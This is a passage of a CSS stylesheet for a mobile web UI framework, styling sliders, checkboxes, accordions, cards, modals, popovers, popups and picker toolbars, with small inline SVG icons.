	background: linear-gradient(to right, #b7b8b7 0, #b7b8b7 100%);
	background-position: center;
	background-size: 100% 2px;
	background-repeat: no-repeat;
	outline: 0;
	border: none;
	box-sizing: content-box;
	-ms-background-position-y: 500px;
}
.range-slider input[type='range']:focus,
.range-slider input[type='range']:active {
	border: 0;
	outline: 0;
}
.range-slider input[type='range']:after {
	height: 2px;
	background: #fff;
	content: ' ';
	width: 5px;
	top: 50%;
	margin-top: -1px;
	left: -5px;
	z-index: 1;
	position: absolute;
}
.range-slider input[type='range']::-webkit-slider-thumb {
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none;
	border: none;
	height: 28px;
	width: 28px;
	position: relative;
	background: none;
}
.range-slider input[type='range']::-webkit-slider-thumb:after {
	height: 28px;
	width: 28px;
	border-radius: 28px;
	background: #fff;
	z-index: 10;
	-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.4);
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.4);
	border: 0;
	outline: 0;
	position: absolute;
	box-sizing: border-box;
	content: ' ';
	left: 0;
	top: 0;
}
.range-slider input[type='range']::-webkit-slider-thumb:before {
	position: absolute;
	top: 50%;
	right: 100%;
	width: 2000px;
	height: 2px;
	margin-top: -1px;
	z-index: 1;
	background: #007aff;
	content: ' ';
}
.range-slider input[type='range']::-moz-range-track {
	width: 100%;
	height: 2px;
	background: #b7b8b7;
	border: none;
	outline: 0;
}
.range-slider input[type='range']::-moz-range-thumb {
	height: 28px;
	width: 28px;
	border-radius: 28px;
	background: #fff;
	z-index: 10;
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.4);
	border: 0;
	outline: 0;
	position: absolute;
	box-sizing: border-box;
	content: ' ';
}
.range-slider input[type='range']::-ms-track {
	width: 100%;
	height: 2px;
	cursor: pointer;
	background: transparent;
	border-color: transparent;
	color: transparent;
}
.range-slider input[type='range']::-ms-thumb {
	height: 28px;
	width: 28px;
	border-radius: 28px;
	background: #fff;
	z-index: 10;
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.4);
	border: 0;
	outline: 0;
	position: absolute;
	content: ' ';
	box-shadow: none;
	border: 1px solid rgba(0, 0, 0, 0.2);
	box-sizing: border-box;
	margin-top: 0;
	top: 50%;
}
.range-slider input[type='range']::-ms-fill-lower {
	background: #007aff;
}
.range-slider input[type='range']::-ms-fill-upper {
	background: #b7b8b7;
}
label.label-checkbox {
	cursor: pointer;
}
label.label-checkbox i.icon-form-checkbox {
	width: 22px;
	height: 22px;
	position: relative;
	border-radius: 22px;
	border: 1px solid #c7c7cc;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
label.label-checkbox i.icon-form-checkbox:after {
	content: ' ';
	position: absolute;
	left: 50%;
	margin-left: -6px;
	top: 50%;
	margin-top: -4px;
	width: 12px;
	height: 9px;
}
label.label-checkbox input[type='checkbox'],
label.label-checkbox input[type='radio'] {
	display: none;
}
label.label-checkbox input[type='checkbox']:checked + .item-media i.icon-form-checkbox,
label.label-checkbox input[type='radio']:checked + .item-media i.icon-form-checkbox {
	border: none;
	background-color: #00b0c8;
}
label.label-checkbox input[type='checkbox']:checked + .item-media i.icon-form-checkbox:after,
label.label-checkbox input[type='radio']:checked + .item-media i.icon-form-checkbox:after {
	background: no-repeat center;
	/* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20x%3D'0px'%20y%3D'0px'%20viewBox%3D'0%200%2012%209'%20xml%3Aspace%3D'preserve'%3E%3Cpolygon%20fill%3D'%23ffffff'%20points%3D'12%2C0.7%2011.3%2C0%203.9%2C7.4%200.7%2C4.2%200%2C4.9%203.9%2C8.8%203.9%2C8.8%203.9%2C8.8%20'%2F%3E%3C%2Fsvg%3E"); */
	-webkit-background-size: 12px 9px;
	background-size: 12px 9px;
}
label.label-radio {
	cursor: pointer;
}
label.label-radio input[type='checkbox'],
label.label-radio input[type='radio'] {
	display: none;
}
label.label-radio input[type='checkbox'] ~ .item-inner,
label.label-radio input[type='radio'] ~ .item-inner {
	padding-right: 35px;
}
label.label-radio input[type='checkbox']:checked ~ .item-inner,
label.label-radio input[type='radio']:checked ~ .item-inner {
	background: no-repeat center;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2013%2010'%3E%3Cpolygon%20fill%3D'%23007aff'%20points%3D'11.6%2C0%204.4%2C7.2%201.4%2C4.2%200%2C5.6%204.4%2C10%204.4%2C10%204.4%2C10%2013%2C1.4%20'%2F%3E%3C%2Fsvg%3E");
	background-position: 90% center;
	background-position: -webkit-calc(100% - 15px) center;
	background-position: calc(100% - 15px) center;
	-webkit-background-size: 13px 10px;
	background-size: 13px 10px;
}
label.label-checkbox,
label.label-radio {
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
}
html:not(.watch-active-state) label.label-checkbox:active,
html:not(.watch-active-state) label.label-radio:active,
label.label-checkbox.active-state,
label.label-radio.active-state {
	-webkit-transition-duration: 0;
	transition-duration: 0;
	background-color: #d9d9d9;
}
html:not(.watch-active-state) label.label-checkbox:active .item-inner:after,
html:not(.watch-active-state) label.label-radio:active .item-inner:after,
label.label-checkbox.active-state .item-inner:after,
label.label-radio.active-state .item-inner:after {
	background-color: transparent;
}
.smart-select select {
	display: none;
}
.list-block .accordion-item-toggle {
	cursor: pointer;
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
}
.list-block .accordion-item-toggle .item-inner {
	padding-right: 35px;
	background: no-repeat -webkit-calc(100% - 15px) center;
	background: no-repeat calc(100% - 15px) center;
	/* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%2060%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%3E%3Cpath%20d%3D'm60%2061.5-38.25%2038.25-9.75-9.75%2029.25-28.5-29.25-28.5%209.75-9.75z'%20fill%3D'%23c7c7cc'%2F%3E%3C%2Fsvg%3E"); */
	background-size: 10px 20px;
}
.list-block .accordion-item-toggle.active-state,
html:not(.watch-active-state) .list-block .accordion-item-toggle:active {
	-webkit-transition-duration: 0;
	transition-duration: 0;
	background-color: #d9d9d9;
}
.list-block .accordion-item-toggle.active-state > .item-inner:after,
html:not(.watch-active-state) .list-block .accordion-item-toggle:active > .item-inner:after {
	background-color: transparent;
}
.list-block .accordion-item > .item-link .item-inner,
.list-block .accordion-item-toggle .item-inner {
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
	-webkit-transition-property: background-color;
	transition-property: background-color;
}
.list-block .accordion-item > .item-link .item-inner:after,
.list-block .accordion-item-toggle .item-inner:after {
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
}
.list-block .accordion-item-expanded.media-item .accordion-item-toggle .item-title-row,
.list-block .accordion-item-expanded.media-item > .item-link .item-title-row,
.list-block.media-list .accordion-item-expanded .accordion-item-toggle .item-title-row,
.list-block.media-list .accordion-item-expanded > .item-link .item-title-row,
.list-block:not(.media-list) .accordion-item-expanded:not(.media-item) .accordion-item-toggle .item-inner,
.list-block:not(.media-list) .accordion-item-expanded:not(.media-item) > .item-link .item-inner {
	/* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%2060%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%3E%3Cpath%20d%3D'm60%2061.5-38.25%2038.25-9.75-9.75%2029.25-28.5-29.25-28.5%209.75-9.75z'%20transform%3D'translate(115%2C%2030)%20rotate(90)'%20fill%3D'%23c7c7cc'%2F%3E%3C%2Fsvg%3E"); */
	background-size: 20px 20px;
}
.list-block .accordion-item-expanded .accordion-item-toggle .item-inner:after,
.list-block .accordion-item-expanded > .item-link .item-inner:after {
	background-color: transparent;
}
.list-block .accordion-item .content-block,
.list-block .accordion-item .list-block {
	margin-top: 0;
	margin-bottom: 0;
}
.list-block .accordion-item ul {
	padding-left: 0;
}
.accordion-item-content {
	position: relative;
	overflow: hidden;
	height: 0;
	font-size: 14px;
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.accordion-item-expanded > .accordion-item-content {
	height: auto;
}
html.android-4 .accordion-item-content {
	-webkit-transform: none;
	transform: none;
}
.card .list-block ul,
.cards-list ul {
	background: none;
}
.card .list-block > ul:before,
.cards-list > ul:before {
	display: none;
}
.card .list-block > ul:after,
.cards-list > ul:after {
	display: none;
}
.card {
	background: #fff;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
	margin: 10px;
	position: relative;
	border-radius: 2px;
	font-size: 14px;
}
.card .content-block,
.card .list-block {
	margin: 0;
}
.row:not(.no-gutter) .col > .card {
	margin-left: 0;
	margin-right: 0;
}
.card-content {
	position: relative;
}
.card-content-inner {
	padding: 15px;
	position: relative;
}
.card-content-inner > p:first-child {
	margin-top: 0;
}
.card-content-inner > p:last-child {
	margin-bottom: 0;
}
.card-content-inner > .content-block,
.card-content-inner > .list-block {
	margin: -15px;
}
.card-footer,
.card-header {
	min-height: 44px;
	position: relative;
	padding: 10px 15px;
	box-sizing: border-box;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.card-header[valign='top'],
.card-footer[valign='top'] {
	-webkit-box-align: start;
	-ms-flex-align: start;
	-webkit-align-items: flex-start;
	align-items: flex-start;
}
.card-header[valign='bottom'],
.card-footer[valign='bottom'] {
	-webkit-box-align: end;
	-ms-flex-align: end;
	-webkit-align-items: flex-end;
	align-items: flex-end;
}
.card-footer a.link,
.card-header a.link {
	line-height: 44px;
	height: 44px;
	text-decoration: none;
	position: relative;
	margin-top: -10px;
	margin-bottom: -10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
}
.card-footer a.link.active-state,
.card-header a.link.active-state,
html:not(.watch-active-state) .card-footer a.link:active,
html:not(.watch-active-state) .card-header a.link:active {
	opacity: 0.3;
	-webkit-transition-duration: 0;
	transition-duration: 0;
}
.card-footer a.link i + i,
.card-footer a.link i + span,
.card-footer a.link span + i,
.card-footer a.link span + span,
.card-header a.link i + i,
.card-header a.link i + span,
.card-header a.link span + i,
.card-header a.link span + span {
	margin-left: 7px;
}
.card-footer a.link i.icon,
.card-header a.link i.icon {
	display: block;
}
.card-footer a.icon-only,
.card-header a.icon-only {
	min-width: 44px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	margin: 0;
}
.card-header {
	border-radius: 2px 2px 0 0;
	font-size: 17px;
}
.card-header:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: #e2e2e2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .card-header:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .card-header:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.card-header.no-border:after {
	display: none;
}
.card-footer {
	border-radius: 0 0 2px 2px;
	color: #6d6d72;
}
.card-footer:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	bottom: auto;
	right: auto;
	height: 1px;
	width: 100%;
	background-color: #e2e2e2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}
html.pixel-ratio-2 .card-footer:before {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .card-footer:before {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.card-footer.no-border:before {
	display: none;
}
.modal-overlay,
.popup-overlay,
.preloader-indicator-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.4);
	z-index: 13000;
	visibility: hidden;
	opacity: 0;
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.modal-overlay.modal-overlay-visible,
.popup-overlay.modal-overlay-visible,
.preloader-indicator-overlay.modal-overlay-visible {
	visibility: visible;
	opacity: 1;
}
.popup-overlay {
	z-index: 10500;
}
.modal {
	width: 270px;
	position: absolute;
	z-index: 13500;
	left: 50%;
	margin-left: -135px;
	margin-top: 0;
	top: 50%;
	text-align: center;
	border-radius: 13px;
	overflow: hidden;
	opacity: 0;
	-webkit-transform: translate3d(0, 0, 0) scale(1.185);
	transform: translate3d(0, 0, 0) scale(1.185);
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
	color: #000;
	display: none;
}
.modal.modal-in {
	opacity: 1;
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
	-webkit-transform: translate3d(0, 0, 0) scale(1);
	transform: translate3d(0, 0, 0) scale(1);
}
.modal.modal-out {
	opacity: 0;
	z-index: 13499;
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
	-webkit-transform: translate3d(0, 0, 0) scale(1);
	transform: translate3d(0, 0, 0) scale(1);
}
.modal-inner {
	padding: 15px;
	border-radius: 7px 7px 0 0;
	position: relative;
	background: rgba(255, 255, 255, 0.95);
}
.modal-inner:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: rgba(0, 0, 0, 0.2);
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .modal-inner:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .modal-inner:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.modal-title {
	font-weight: 500;
	font-size: 18px;
	text-align: center;
}
html.ios-gt-8 .modal-title {
	font-weight: 500;
}
.modal-title + .modal-text {
	margin-top: 5px;
}
.modal-buttons {
	height: 44px;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}
.modal-buttons.modal-buttons-vertical {
	display: block;
	height: auto;
}
.modal-button {
	width: 100%;
	padding: 0 5px;
	height: 44px;
	font-size: 17px;
	line-height: 44px;
	text-align: center;
	color: #007aff;
	display: block;
	position: relative;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	cursor: pointer;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	background: rgba(255, 255, 255, 0.95);
}
.modal-button:after {
	content: '';
	position: absolute;
	right: 0;
	top: 0;
	left: auto;
	bottom: auto;
	width: 1px;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.2);
	display: block;
	z-index: 15;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
}
html.pixel-ratio-2 .modal-button:after {
	-webkit-transform: scaleX(0.5);
	transform: scaleX(0.5);
}
html.pixel-ratio-3 .modal-button:after {
	-webkit-transform: scaleX(0.33);
	transform: scaleX(0.33);
}
.modal-button:first-child {
	border-radius: 0 0 0 7px;
}
.modal-button:last-child {
	border-radius: 0 0 7px 0;
}
.modal-button:last-child:after {
	display: none;
}
.modal-button:first-child:last-child {
	border-radius: 0 0 7px 7px;
}
.modal-button.modal-button-bold {
	font-weight: 500;
}
html.ios-gt-8 .modal-button.modal-button-bold {
	font-weight: 500;
}
.modal-button.active-state,
html:not(.watch-active-state) .modal-button:active {
	background: rgba(230, 230, 230, 0.95);
}
.modal-buttons-vertical .modal-button {
	border-radius: 0;
}
.modal-buttons-vertical .modal-button:after {
	display: none;
}
.modal-buttons-vertical .modal-button:before {
	display: none;
}
.modal-buttons-vertical .modal-button:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: rgba(0, 0, 0, 0.2);
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .modal-buttons-vertical .modal-button:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .modal-buttons-vertical .modal-button:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.modal-buttons-vertical .modal-button:last-child {
	border-radius: 0 0 7px 7px;
}
.modal-buttons-vertical .modal-button:last-child:after {
	display: none;
}
.modal-no-buttons .modal-inner {
	border-radius: 7px;
}
.modal-no-buttons .modal-inner:after {
	display: none;
}
.modal-no-buttons .modal-buttons {
	display: none;
}
.actions-modal {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 13500;
	width: 100%;
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
}
@media (min-width: 496px) {
	.actions-modal {
		width: 480px;
		left: 50%;
		margin-left: -240px;
	}
}
.actions-modal.modal-in {
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.actions-modal.modal-out {
	z-index: 13499;
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
}
.actions-modal-group {
	margin: 8px;
	position: relative;
	border-radius: 13px;
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.actions-modal-button,
.actions-modal-label {
	width: 100%;
	text-align: center;
	font-weight: normal;
	margin: 0;
	background: rgba(255, 255, 255, 0.95);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: block;
	position: relative;
	overflow: hidden;
}
.actions-modal-button:after,
.actions-modal-label:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: rgba(0, 0, 0, 0.2);
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .actions-modal-button:after,
html.pixel-ratio-2 .actions-modal-label:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .actions-modal-button:after,
html.pixel-ratio-3 .actions-modal-label:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.actions-modal-button a,
.actions-modal-label a {
	text-decoration: none;
	color: inherit;
	display: block;
}
.actions-modal-button b,
.actions-modal-label b {
	font-weight: 500;
}
html.ios-gt-8 .actions-modal-button b,
html.ios-gt-8 .actions-modal-label b {
	font-weight: 500;
}
.actions-modal-button.actions-modal-button-bold,
.actions-modal-label.actions-modal-button-bold {
	font-weight: 500;
}
html.ios-gt-8 .actions-modal-button.actions-modal-button-bold,
html.ios-gt-8 .actions-modal-label.actions-modal-button-bold {
	font-weight: 500;
}
.actions-modal-button.actions-modal-button-red,
.actions-modal-label.actions-modal-button-red {
	color: #ff3b30;
}
.actions-modal-button:first-child,
.actions-modal-label:first-child {
	border-radius: 4px 4px 0 0;
}
.actions-modal-button:last-child,
.actions-modal-label:last-child {
	border-radius: 0 0 4px 4px;
}
.actions-modal-button:last-child:after,
.actions-modal-label:last-child:after {
	display: none;
}
.actions-modal-button:first-child:last-child,
.actions-modal-label:first-child:last-child {
	border-radius: 4px;
}
.actions-modal-button.disabled,
.actions-modal-label.disabled {
	opacity: 0.9;
	color: #8e8e93;
}
.actions-modal-button {
	cursor: pointer;
	height: 43px;
	line-height: 43px;
	font-size: 20px;
	color: #007aff;
	white-space: normal;
	text-overflow: ellipsis;
}
.actions-modal-button.active-state,
html:not(.watch-active-state) .actions-modal-button:active {
	background: rgba(230, 230, 230, 0.9);
}
.actions-modal-label {
	font-size: 13px;
	line-height: 1.3;
	min-height: 44px;
	padding: 8px 10px;
	color: #8a8a8a;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
@media (orientation: landscape) {
	.actions-modal-label {
		min-height: 44px;
	}
	.actions-modal-button {
		height: 44px;
		line-height: 44px;
	}
}
input.modal-text-input {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	height: 26px;
	background: #fff;
	margin: 15px 0 0;
	padding: 0 5px;
	border: 1px solid rgba(0, 0, 0, 0.3);
	border-radius: 0;
	width: 100%;
	font-size: 14px;
	font-family: inherit;
	display: block;
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
	box-shadow: 0 0 0 rgba(0, 0, 0, 0);
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none;
}
input.modal-text-input + input.modal-text-input {
	margin-top: 5px;
}
.modal-input-double + .modal-input-double input.modal-text-input {
	border-top: 0;
	margin-top: 0;
}
.popover {
	width: 320px;
	background: rgba(255, 255, 255, 0.95);
	z-index: 13500;
	margin: 0;
	top: 0;
	opacity: 0;
	left: 0;
	border-radius: 7px;
	position: absolute;
	display: none;
	-webkit-transform: none;
	transform: none;
	-webkit-transition-property: opacity;
	-moz-transition-property: opacity;
	-ms-transition-property: opacity;
	-o-transition-property: opacity;
	transition-property: opacity;
}
.popover.modal-in {
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
	opacity: 1;
}
.popover .list-block {
	margin: 0;
}
.popover .list-block ul {
	background: none;
}
.popover .list-block:first-child ul {
	border-radius: 7px 7px 0 0;
}
.popover .list-block:first-child ul:before {
	display: none;
}
.popover .list-block:first-child li:first-child a {
	border-radius: 7px 7px 0 0;
}
.popover .list-block:last-child ul {
	border-radius: 0 0 7px 7px;
}
.popover .list-block:last-child ul:after {
	display: none;
}
.popover .list-block:last-child li:last-child a {
	border-radius: 0 0 7px 7px;
}
.popover .list-block:first-child:last-child li:first-child:last-child a,
.popover .list-block:first-child:last-child ul:first-child:last-child {
	border-radius: 7px;
}
.popover .list-block + .list-block {
	margin-top: 35px;
}
.popover-angle {
	width: 26px;
	height: 26px;
	position: absolute;
	left: -26px;
	top: 0;
	z-index: 100;
	overflow: hidden;
}
.popover-angle:after {
	content: ' ';
	background: rgba(255, 255, 255, 0.95);
	width: 26px;
	height: 26px;
	position: absolute;
	left: 0;
	top: 0;
	border-radius: 3px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.popover-angle.on-left {
	left: -26px;
}
.popover-angle.on-left:after {
	left: 19px;
	top: 0;
}
.popover-angle.on-right {
	left: 100%;
}
.popover-angle.on-right:after {
	left: -19px;
	top: 0;
}
.popover-angle.on-top {
	left: 0;
	top: -26px;
}
.popover-angle.on-top:after {
	left: 0;
	top: 19px;
}
.popover-angle.on-bottom {
	left: 0;
	top: 100%;
}
.popover-angle.on-bottom:after {
	left: 0;
	top: -19px;
}
.popover-inner {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}
.actions-popover .list-block + .list-block {
	margin-top: 20px;
}
.actions-popover .list-block ul {
	background: #fff;
}
.actions-popover-label {
	padding: 8px 10px;
	color: #8a8a8a;
	font-size: 13px;
	line-height: 1.3;
	text-align: center;
	position: relative;
}
.actions-popover-label:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: rgba(0, 0, 0, 0.2);
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .actions-popover-label:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .actions-popover-label:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.actions-popover-label:last-child:after {
	display: none;
}
.login-screen,
.popup {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 11000;
	background: #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: none;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	-ms-transition-property: -ms-transform;
	-o-transition-property: -o-transform;
	transition-property: transform;
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
}
.login-screen.modal-in,
.login-screen.modal-out,
.popup.modal-in,
.popup.modal-out {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.login-screen.modal-in,
.popup.modal-in {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.login-screen.modal-out,
.popup.modal-out {
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
}
.login-screen.modal-in,
.login-screen.modal-out {
	display: block;
}
@media all and (min-width: 630px) and (min-height: 630px) {
	.popup:not(.tablet-fullscreen) {
		width: 630px;
		height: 630px;
		left: 50%;
		top: 50%;
		margin-left: -315px;
		margin-top: -315px;
		-webkit-transform: translate3d(0, 1024px, 0);
		transform: translate3d(0, 1024px, 0);
	}
	.popup:not(.tablet-fullscreen).modal-in {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
	.popup:not(.tablet-fullscreen).modal-out {
		-webkit-transform: translate3d(0, 1024px, 0);
		transform: translate3d(0, 1024px, 0);
	}
}
@media all and (max-width: 629px), (max-height: 629px) {
	html.with-statusbar-overlay .popup {
		height: -webkit-calc(100% - 20px);
		height: calc(100% - 20px);
		top: 20px;
	}
	html.with-statusbar-overlay .popup-overlay {
		z-index: 9500;
	}
}
html.with-statusbar-overlay .login-screen,
html.with-statusbar-overlay .popup.tablet-fullscreen {
	height: -webkit-calc(100% - 20px);
	height: calc(100% - 20px);
	top: 20px;
}
.modal .preloader {
	width: 34px;
	height: 34px;
}
.preloader-indicator-overlay {
	visibility: visible;
	opacity: 0;
	background: none;
}
.preloader-indicator-modal {
	position: absolute;
	left: 50%;
	top: 50%;
	padding: 8px;
	margin-left: -25px;
	margin-top: -25px;
	background: rgba(0, 0, 0, 0.8);
	z-index: 13500;
	border-radius: 5px;
}
.preloader-indicator-modal .preloader {
	display: block;
	width: 34px;
	height: 34px;
}
.picker-modal {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 260px;
	z-index: 12500;
	display: none;
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	-ms-transition-property: -ms-transform;
	-o-transition-property: -o-transform;
	transition-property: transform;
	background: #cfd5da;
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
}
.picker-modal.modal-in,
.picker-modal.modal-out {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.picker-modal.modal-in {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.picker-modal.modal-out {
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
}
.picker-modal .picker-modal-inner {
	height: 100%;
	position: relative;
}
.picker-modal .toolbar {
	position: relative;
	width: 100%;
	background: #f7f7f8;
}
.picker-modal .toolbar:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	bottom: auto;
	right: auto;
	height: 1px;
	width: 100%;
	background-color: #929499;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}
html.pixel-ratio-2 .picker-modal .toolbar:before {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .picker-modal .toolbar:before {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.picker-modal .toolbar + .picker-modal-inner {
	height: -webkit-calc(100% - 44px);
	height: -moz-calc(100% - 44px);
	height: calc(100% - 44px);
}
.picker-modal.picker-modal-inline,
.popover .picker-modal {
	display: block;
	position: relative;
	background: none;
	z-index: inherit;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.picker-modal.picker-modal-inline .toolbar:before,
.popover .picker-modal .toolbar:before {
	display: none;
}
.picker-modal.picker-modal-inline .toolbar:after,
.popover .picker-modal .toolbar:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: #929499;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .picker-modal.picker-modal-inline .toolbar:after,
html.pixel-ratio-2 .popover .picker-modal .toolbar:after {
